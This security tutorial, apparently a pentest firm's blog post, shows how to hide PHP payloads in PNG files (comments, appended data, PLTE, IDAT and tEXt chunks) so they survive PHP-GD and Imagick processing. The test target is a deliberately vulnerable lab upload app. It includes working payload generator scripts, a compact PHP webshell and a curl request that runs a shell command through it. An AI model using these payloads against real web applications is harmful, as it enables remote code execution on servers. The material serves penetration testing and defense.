Persistent PHP payloads in PNGs: How to inject PHP code in an image – and keep it there !
However, the image processing performed by the application forced us to dig deeper into the different techniques available to inject PHP payloads into this particular file format - and to make it persist through image transformations. These investigations allowed us to successfully exploit the vulnerability, and are summarized in this article.
Vous souhaitez améliorer vos compétences ? Découvrez nos sessions de formation ! En savoir plus
Introduction
Image upload functionalities are extremely common in web applications: whether you want to set your profile picture, illustrate a blog post, or show the world your favorite kind of albatros, the application at hand will have to handle user-supplied images.
However, slight misconfigurations of the underlying server, or the exploitation of secondary vulnerabilities could allow an attacker to inject malicious code in image files uploaded through such functionalities, and force the server to execute it. This could prove especially dangerous for PHP applications and lead to remote code execution through the interpretation of arbitrary PHP code.
For this reason, it is particularly important when pentesting a PHP application to have a precise knowledge of the different techniques at an attacker's disposal to smuggle PHP payloads through image files – even in potentially tricky situations.
This is what this article is all about. While it does not introduce any new groundbreaking technique, it aims at examining concretely, through a case study, different known payload smuggling techniques that could be used by an attacker to achieve arbitrary PHP code execution.
0. Context, vulnerable application, and lab setup
This section describes the considered scenario. We are assessing a simple PHP application built with Symfony that allows its users to upload images, and then hosts these images on the filesystem in order to display them. The source code of this application can be accessed in the following repository: https://github.com/synacktiv/astrolock.
Here is what the single page of the application looks like (don’t mind the questionable design) :

As shown in the screenshot above, the application allows the user to add a space suit through the form in the top part, using an image in the PNG format. The suit will then be displayed in the lower part.
The structure of the application is pretty straightforward :
src\Entity\Suit.phpandsrc\Repository\SuitRepository.phphandle the « suit » objects that will be stored in the database with their name, description, and the filename of the associated image.src\Form\SuitType.phpis used to define the form allowing users to upload suits.src\Controller\HomeController.phpis the main controller of the application. It primarily defines four routes, that will be used to illustrate the different scenarios considered in the next four parts of this article :/first-part/second-part/third-part/fourth-part
Here are the prerequisites in order to run the application :
- Symfony (tested with Symfony 6.1) and PHP (tested with PHP 8.1).
- Sqlite3 PHP driver (php8.1-sqlite3 package for Debian systems).
- PHP-GD (for part 2. and 3. of the article).
- Imagick (for part 4. of the article).
Once the requirements are met, execute these commands to run the application locally on port 8000:
$ git clone https://github.com/synacktiv/astrolock
$ cd astrolock
$ composer install
$ php -S localhost:8000
1. Back to basics : simple injections in PNG files
This first part will describe the most simple and basic case of PHP payload injection in a PNG image, leading to arbitrary PHP code execution. To illustrate this, we will use the /first-part route. When a user uploads a suit using this route, here is the relevant Symfony code that will be executed:
-
src\Controller\HomeController.php – public function firstPart
# Create the 'suit' object and link it to the Symfony form
$suit = new Suit();
$form = $this->createForm(SuitType::class, $suit);
$form->handleRequest($request);

# The form is submitted and valid if the user defined a title, a description,
# and uploaded a file with the PNG MIME type
if ($form->isSubmitted() && $form->isValid()) {

    # Get the file uploaded through the form
    $suitFile = $form->get('suit')->getData();

    # Build a unique filename from original filename
    $originalFilename = $suitFile->getClientOriginalName();
    $newFilename = uniqid().'_'.$originalFilename;

    # Store the uploaded file with the unique filename on the webservers in the
    # thumbnails directory, which is simply {web_root}/suits_thumbnails/
    try {
         $suitFile->move(
             $this->getParameter('thumbnails_directory'),
             $newFilename
        );
        $suit->setSuitFilename($newFilename);
     } catch (FileException $e) {
          return new Response("File exception");
     }

     # Store the 'suit' object in the database to persist it
     $entityManager->persist($suit);
     $entityManager->flush();
     return $this->redirectToRoute('app_home_homepage');
}
This is pretty straightforward : the web form expects a title, a description, and a valid PNG file. The application will then get the data from the uploaded image file, build a unique filename from the original filename, and simply store the file on the filesystem (in the {web root}/suits_thumbnails/ directory, which is publicly accessible).

Let’s say that a user uploaded a NASA suit to the website, with the original filename nasa.png. It will then be displayed on the homepage of the application, and the image associated with the suit will be accessible from an URL with the following format:
http://localhost:8000/suits_thumbnails/633d51fa76f2c_nasa.png
So far so good. However, the image processing feature in this first route presents a critical vulnerability. Since the application uses the original filename of the uploaded image in order to store it, the user controls the extension of the image file on the webserver. An attacker could then easily name a file nasa.php, and upload it to the application : it would then be stored on the webserver as:
http://localhost:8000/suits_thumbnails/633d51fa76f2c_nasa.php
If this file contains valid PHP code, it will be executed by the server when requested by a user. The only constraint is that this file should be a valid PNG file, since the Symfony form checks the MIME type of the uploaded image: an attacker cannot simply create a vanilla PHP script ; he has to inject it into a valid image. In the configuration of this first route, two trivial PHP injection techniques can be used.
[Method n°1] PNG comments.

The PNG image format allows adding comments to the file to store some miscellaneous metadata (see the PNG documentation). These are easily defined, and a perfect place to inject our PHP payload. One could for instance define a comment using exiftool in the following way:
$ exiftool -comment="<?php phpinfo(); ?>" nasa.png
To confirm the injection of our payload in the nasa.png file, we can examine the data contained in the file in hexadecimal format with a simple xxd nasa.png.
$ xxd nasa.png
00000000: 8950 4e47 0d0a 1a0a 0000 000d 4948 4452  .PNG........IHDR
00000010: 0000 0100 0000 0100 0802 0000 00d3 103f  ...............?
[...]
00000150: 4800 0000 011f 52f7 3400 0000 1b74 4558  H.....R.4....tEX
00000160: 7443 6f6d 6d65 6e74 003c 3f70 6870 2070  tComment.<?php p
00000170: 6870 696e 666f 2829 3b20 3f3e b630 4e85  hpinfo(); ?>.0N.
00000180: 0000 8000 4944 4154 78da ecfd 6794 64e7  ....IDATx...g.d.
[...]
All that is left to do, it to rename nasa.png to nasa.php, upload it to the application, and access it through the publicly available folder {web root}/suits_thumbnails. The web server will interpret the file as a PHP script, ignore all the legitimate data of the original PNG file, and simply execute our PHP payload that will be found in the comment section of the file.
[Method n°2] Raw insertion.
An even more trivial method could be used in this first configuration in order to inject our PHP payload into the PNG. One could simply add PHP code after the data of the original PNG file:
$ echo '<?php phpinfo(); ?>' >> nasa.png && mv nasa.png nasa.php
Even with our PHP payload inserted at the end, the MIME type of the file is still considered as being image/png. Since the file is uploaded to the web server as-is, without any further processing, the trailing PHP payload will remain in the file. It will then be executed by the server in the same way as for the first method shown above.
2. Defeating PHP-GD image compression
Most of the time however, image files are not stored as-is on the server, as was assumed in the first part of the article. Images are resized, compressed or encoded into specific file formats using some standard PHP libraries like PHP-GD.
The /second-part route illustrates a slightly more realistic – and difficult – scenario for an attacker. Before storing the files uploaded by a user, the application will use the PHP-GD function imagepng to compress all images uploaded to the web server. This is a rather common operation. To do so, two lines have been added to the image handling function.
-
src\Controller\HomeController.php – public function secondPart
[...]
if ($form->isSubmitted() && $form->isValid()) {

    # Get the file uploaded through the form
    $suitFile = $form->get('suit')->getData();

    # Build a unique filename from the original filename
    $originalFilename = $suitFile->getClientOriginalName();
    $newFilename = uniqid().'_'.$originalFilename;
    try {
       # Compress the uploaded PNG (level 9 of the zlib library) and save it
       $source = imagecreatefrompng($suitFile->getPathName());
       imagepng($source, $this->getParameter('thumbnails_directory').'/'.
		    $newFilename, 9);
       $suit->setSuitFilename($newFilename);
    } catch (FileException $e) {
       return new Response("Exception in image processing");
    }
[...]
Compared to the scenario described in the first part of the article, we now have an additional constraint. The uploaded file still has to be a valid PNG file ; but our payload should now also persist through the image processing performed by PHP-GD (i.e. the compression of the imagepng function).
While the two previous naive approaches will not survive image compression, another more subtle method should allow us to successfully smuggle our PHP payload despite this particular image transformation.
[Method n°3] - PLTE chunk.
A PNG file contains two types of chunks : ancillary chunks (that are not required to form a valid PNG) and critical chunks (that are essential in a PNG file) – see the PNG specification for more details. When compressing a PNG file, PHP-GD (and arguably other image compression libraries) will delete ancillary chunks to reduce the size of the output file. This is why the comments in which we injected our PHP payload in the first part did not survive the compression process.
But what if we could inject our payload into a critical chunk of the PNG file ? Surely, these chunks are not destroyed when compressing an image. A perfect candidate to perform such an injection is the PLTE chunk, a critical chunk that contains the « palette » of a PNG image, i.e. a list of color. As per the PNG specification:
« The PLTE chunk contains from 1 to 256 palette entries, each a three-byte series of the form:
   Red:   1 byte (0 = black, 255 = red)
   Green: 1 byte (0 = black, 255 = green)
   Blue:  1 byte (0 = black, 255 = blue)
The number of entries is determined from the chunk length. A chunk length not divisible by 3 is an error. »
Using the PLTE chunk, we potentially have 256*3 bytes available to inject our payload into such a critical chunk, which should be more than enough. The only constraint being that the length of the payload must be divisible by 3.
Putting this all together, here is a PHP script that will create a malicious PNG image with the PHP payload specified as first argument and inserted into its PLTE chunk.
-
payloads/generators/generate_plte_png.php
<?php

if(count($argv) != 3) exit("Usage $argv[0] <PHP payload> <Output file>");

$_payload = $argv[1];
$output = $argv[2];

while (strlen($_payload) % 3 != 0) { $_payload.=" "; }

$_pay_len=strlen($_payload);
if ($_pay_len > 256*3){
    echo "FATAL: The payload is too long. Exiting...";
    exit();
}
if($_pay_len %3 != 0){
    echo "FATAL: The payload isn't divisible by 3. Exiting...";
    exit();
}

$width=$_pay_len/3;
$height=20;
$im = imagecreate($width, $height);

$_hex=unpack('H*',$_payload);
$_chunks=str_split($_hex[1], 6);

for($i=0; $i < count($_chunks); $i++){
    $_color_chunks=str_split($_chunks[$i], 2);
    $color=imagecolorallocate($im, hexdec($_color_chunks[0]), hexdec($_color_chunks[1]),hexdec($_color_chunks[2]));
    imagesetpixel($im,$i,1,$color);
}

imagepng($im,$output);
Let’s execute the script:
$ php gen.php '<?php phpinfo(); ?>' nasa.php
We can now upload the resulting PNG image through the /second-part route. Accessing the uploaded – and compressed – image from the web server will execute our PHP payload, thus demonstrating its persistence through the image transformation performed by PHP-GD:

3. Defeating PHP-GD image resizing
Another standard operation performed by web applications when handling images is to resize them in order to standardize their format. To this end, the application may for instance use the PHP-GD functions imagecopyresized or imagecopyresampled.
The /third-part route illustrates a scenario in which the target application compresses and resizes the input PNG files before storing them.
-
src\Controller\HomeController.php – public function thirdPart
[...]
if ($form->isSubmitted() && $form->isValid()) {

     # Get the file uploaded through the form
     $suitFile = $form->get('suit')->getData();

     # Build a unique filename from original filename
     $originalFilename = $suitFile->getClientOriginalName();
     $newFilename = uniqid().'_'.$originalFilename;

    try {
       # Compress the uploaded PNG (level 9 of the zlib library),
	 # resize it and save it
       $filename = $suitFile->getPathName();
       list($width, $height) = getimagesize($filename);
       $source = imagecreatefrompng($filename);
       $thumb = imagecreatetruecolor(55, 55);
       imagecopyresampled($thumb, $source, 0, 0, 0, 0, 55, 55, $width, $height);
       imagepng($thumb, $this->getParameter('thumbnails_directory').'/'.$newFilename);
       $suit->setSuitFilename($newFilename);
    } catch (FileException $e) {
       return new Response("Exception in image processing");
    }
[...]
Such a configuration adds another layer of complexity for attackers. When resizing an image, even the content of critical chunks such as the PLTE chunk will be destroyed – and our payload with it. These functions actually create a whole new image by only using the pixel data from the original file. Critical or ancillary, the data contained in the chunks of the original file (beside the ones defining the pixel data) will likely be disregarded.
Under these conditions, there only remains one unique place where we could hide our PHP payload in order to make it survive the resizing process: the pixel data of the supplied PNG file.
[Method n°4] IDAT chunk.
A fairly complex – but efficient method to inject persistent PHP payloads into PNG files is to encode it in PNG IDAT chunks. These chunks contain the actual image data, i.e. the pixels of the PNG, represented by 3 bytes for the RGB color channels. When creating the IDAT chunks, the 3-byte long pixels are first processed by the PNG line filters, and then compressed using the DEFLATE algorithm.
To produce an IDAT chunk containing valid PHP code, one should thus find the precise combination of raw pixels that, once processed by the PNG line filters and the DEFLATE algorithm, outputs the desired payload. Such a combination will vary depending on the size to which the PNG image is resized.
While not trivial, this can be achieved and was greatly documented here - and here for french-speaking readers. We will refer to these two articles for more technical details ; however, as a proof-of-concept, the following script can be used in order to produce a 110x110 PNG image that, once resized to 55x55 (just like in our example for the /third-part route), will contain the PHP payload <?=$_GET[0]($_POST[1]);?> - a short, but efficient PHP webshell.
-
payloads/generators/generate_idat_png.php
<?php

header('Content-Type: image/png');

$p = array(0xA3, 0x9F, 0x67, 0xF7, 0x0E, 0x93, 0x1B, 0x23, 0xBE, 0x2C, 0x8A, 0xD0, 0x80, 0xF9, 0xE1, 0xAE, 0x22, 0xF6, 0xD9, 0x43, 0x5D, 0xFB, 0xAE, 0xCC, 0x5A, 0x01, 0xDC, 0xAA, 0x52, 0xD0, 0xB6, 0xEE, 0xBB, 0x3A, 0xCF, 0x93, 0xCE, 0xD2, 0x88, 0xFC, 0x69, 0xD0, 0x2B, 0xB9, 0xB0, 0xFB, 0xBB, 0x79, 0xFC, 0xED, 0x22, 0x38, 0x49, 0xD3, 0x51, 0xB7, 0x3F, 0x02, 0xC2, 0x20, 0xD8, 0xD9, 0x3C, 0x67, 0xF4, 0x50, 0x67, 0xF4, 0x50, 0xA3, 0x9F, 0x67, 0xA5, 0xBE, 0x5F, 0x76, 0x74, 0x5A, 0x4C, 0xA1, 0x3F, 0x7A, 0xBF, 0x30, 0x6B, 0x88, 0x2D, 0x60, 0x65, 0x7D, 0x52, 0x9D, 0xAD, 0x88, 0xA1, 0x66, 0x94, 0xA1, 0x27, 0x56, 0xEC, 0xFE, 0xAF, 0x57, 0x57, 0xEB, 0x2E, 0x20, 0xA3, 0xAE, 0x58, 0x80, 0xA7, 0x0C, 0x10, 0x55, 0xCF, 0x09, 0x5C, 0x10, 0x40, 0x8A, 0xB9, 0x39, 0xB3, 0xC8, 0xCD, 0x64, 0x45, 0x3C, 0x49, 0x3E, 0xAD, 0x3F, 0x33, 0x56, 0x1F, 0x19 );

$img = imagecreatetruecolor(110, 110);

for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3)*2, 0, $color);
imagesetpixel($img, round($y / 3)*2+1, 0, $color);
imagesetpixel($img, round($y / 3)*2, 1, $color);
imagesetpixel($img, round($y / 3)*2+1, 1, $color);
}

imagepng($img);
?>
We can now use this script to generate the malicious PNG image:
$ php generate_idat_png.php > nasa.php
Let’s upload the file through the /third-part route, and try to trigger the webshell contained in the resulting thumbnail. The following HTTP request should lead to the execution of the uname -a command:
$ curl -XPOST -d '1=uname -a' 'http://localhost:46269/suits_thumbnails/633d98ca0c846_nasa.php?0=shell_exec'

As we can see in the screenshot above, the uname -a command gets executed. This means our PHP payload, hidden in the IDAT chunk of the PNG image, persisted through the transformations performed on the image by PHP-GD when it produced the thumbnail.
As efficient as the IDAT chunk smuggling method is, it should be noted that finding the right payload able to defeat the PNG line filters and the DEFLATE algorithm is a tricky process. The compressed output should produce a readable string and start at a byte boundary, which isn’t always the case. Furthermore, the right combination of raw pixels to use will constantly vary depending on the dimensions of the resizing performed of the target application.
4. Defeating Imagick image resizing
Let’s consider a last scenario. So far, we only covered image processing performed by PHP-GD. While it is true that this library is often used to handle images in PHP, other popular image processing libraries are regularly implemented by web applications. Each library handles image processing, compression and resizing in a slightly different way, which opens up new possibilities for smuggling persistent PHP payloads in PNG files.
One of the most popular image processing libraries beside PHP-GD is Imagick, the PHP implementation of ImageMagick. The /fourth-part route illustrates an application using it to resize the user-uploaded files with the thumbnailImage function.
-
src\Controller\HomeController.php – public function fourthPart
if ($form->isSubmitted() && $form->isValid()) {

    # Get the file uploaded through the form
    $suitFile = $form->get('suit')->getData();

    if ($suitFile) {
        $originalFilename = $suitFile->getClientOriginalName();
        $newFilename = uniqid().'_'.$originalFilename;

        try {
          # Turn the file into a 55x55 thumbnail using Imagick
          $filename = $suitFile->getPathName();
          $imgck = new Imagick($filename);
          $imgck->thumbnailImage(55, 55, true, true);
          $imgck->writeImage($this->getParameter('thumbnails_directory')."/".
					$newFilename);
          $suit->setSuitFilename($newFilename);
        } catch (Exception $e) {
              return New Response("Exception in image processing");
        }
}
When an image is resized using Imagick (through thumbnailImage, or similar functions like resizeImage), the constraints initially seem to be the same as for the PHP-GD library: a payload directly inserted in the file, in the comment of a PNG, or in its PLTE chunk will systematically be destroyed by the image transformations.
However, there is a specificity in the Imagick image processing that will allow us to use a much more convenient method than the tricky IDAT data injection.

[Method n°5] tEXt chunk.
As per the PNG specification:
« The […] tEXt [...] chunks are used for conveying textual information associated with the image [...]. Each of the text chunks contains as its first fields a keyword that identifies the type of information represented by the text string. The following keywords are predefined and should be used where appropriate:
   Title            Short (one line) title or caption for image
   Author           Name of image's creator
   Description      Description of image (possibly long)
   Copyright        Copyright notice
   Creation Time    Time of original image creation
   Software         Software used to create the image
   Disclaimer       Legal disclaimer
   Warning          Warning of nature of content
   Source           Device used to create the image
   Comment          Miscellaneous comment; conversion from
Other keywords may be invented for other purposes ».
As we can see, the PNG comments we used for [Method n°1] are nothing more than a special predefined type of tEXt chunk.
It is particularly interesting to notice that, when Imagick resizes an image, it will actually perform several actions on tEXt chunks:
-
Erase tEXt chunks that are tagged as ‘Comment’.
-
Override the value of the following tEXt chunks (or define them if they don’t exist) :
date:create, date:modify, software, Thumb::Document::Pages, Thumb::Image::Height, Thumb::Image::Width, Thumb::Mimetype, Thumb::MTime, Thumb::Size, Thumb::URI. -
Keep the original value of any other tEXt chunks (included ones that do not present a predefined keyword).
From there, we can simply put our PHP payload into any tEXt chunks that are not of the ‘Comment’ type, and that are not overwritten by Imagick. You will find below a very straightforward script that will take a PNG image as input, insert an arbitrary PHP payload into a tEXt chunk tagged ‘Synacktiv’, and put the resulting PNG into an output file:
-
payloads/generators/generate_tEXt_png.php
<?php

if(count($argv) != 4) exit("Usage $argv[0] <Input file> <PHP payload> <Output file>");

$input = $argv[1];
$_payload = $argv[2];
$output = $argv[3];

$imgck = new Imagick($input);
$imgck->setImageProperty("Synacktiv", $_payload);
$imgck->writeImage($output);

?>
Let’s run the script:
$ php gen_tEXt.php 'nasa.png' '<?php phpinfo(); ?>' ‘nasa.php’
We can now upload the resulting nasa.php file using the /fourth-part route of the application. When we request the resized image, we can see that our payload was indeed executed, demonstrating the persistence of the payload through the resizing process of Imagick:
Conclusion
Before concluding this study, here is a table summarizing the different techniques and scenarios we covered.
| No processing | PHP-GD compression | PHP-GD resizing | Imagick resizing | |
| PNG comments | ✅ | ❌ | ❌ | ❌ |
| Raw insertion | ✅ | ❌ | ❌ | ❌ |
| PLTE chunk | ✅ | ✅ | ❌ | ❌ |
| IDAT chunk | ✅ | ✅ | ✅ | ✅ |
| tEXt chunk | ✅ | ❌ | ❌ | ✅ |
The various configurations described in this article allowed us to provide an accurate picture (no pun intended) of the different PHP smuggling techniques at the disposal of an attacker. These techniques may be used when it is possible to force the interpretation of an image file as PHP by a server. This kind of situation may happen for various reasons (e.g. a weak extension check or a Local File Inclusion vulnerability), and more often than one might expect. In this case, it would be dangerous to assume that image processing and transformations could protect the application from the execution of arbitrary PHP payloads.